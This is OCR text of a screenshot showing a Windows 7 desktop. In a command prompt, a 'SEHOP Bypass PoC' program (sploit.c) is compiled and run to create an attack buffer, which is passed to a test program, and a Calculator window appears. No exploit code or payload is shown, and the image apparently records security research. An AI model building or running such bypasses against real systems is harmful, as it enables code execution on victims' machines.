 Control Panel Home
Device Manager
Remote settings
System protection
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation. All rights reserved.
Visual Studio Command Prompt (2010)
C:\foo>cl sploit.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00
Copyright (C) Microsoft Corporation. All rights reserved.
sploit.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:sploit.exe
sploit.obj
C:\foo>sploit.exe attack.bin
SEHOP Bypass PoC
[1/3] Found final exception handler:
[2/3] Building attack buffer ... done
[3/3] Creating attack.bin file ...
Ok, you may attack with attack.bin
C:\foo>foo1.exe attack.bin
C:\foo>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Change settings